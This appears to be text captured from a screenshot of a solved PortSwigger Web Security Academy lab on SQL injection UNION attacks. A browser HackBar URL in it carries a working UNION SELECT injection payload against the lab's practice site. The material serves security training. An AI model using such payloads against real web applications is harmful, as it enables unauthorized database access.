 Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a0e0069046a04d7c0bc541b0062009a.web-security-academy.net/filter?category=Food+%'  union select  NULL,'GfMFwE',NULL--
Enable POST
ADD HEADER